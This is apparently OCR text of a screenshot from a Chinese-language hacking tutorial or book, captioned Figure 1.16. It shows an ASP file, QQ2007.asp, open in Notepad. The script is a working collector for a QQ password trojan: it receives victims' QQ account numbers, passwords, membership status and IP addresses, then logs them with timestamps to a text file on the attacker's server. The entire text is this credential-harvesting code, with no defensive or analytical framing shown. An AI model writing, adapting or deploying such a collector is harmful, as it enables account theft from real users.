 QQ2007.asp - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%
strLogFile="xxxxxxxxxx.txt"
QQNumber=request("QQNumber")
QQPassWord=request("QQPassWord")
QQclub=request("QQclub")
QQip=request("QQip")
if QQNumber="" or QQPassWord="" then
  response.write "pzQQ"
  response.end
End If
StrLogText=StrLogText&QQNumber&"----"&QQPassWord&"----会员:"&QQclub&"----
IP:"&QQip&"("&request.servervariables("REMOTE_HOST")
StrLogText=StrLogText&")----"&date&" "&time
set f=Server.CreateObject("scripting.filesystemobject")
set ff=f.opentextfile(server.mappath(".")&"\"&strLogFile,8,true,0)
ff.writeline(chr(13)+chr(10)&StrLogText)
ff.close
set ff=nothing
set f=nothing
response.write "发送成功!"
%>
图1.16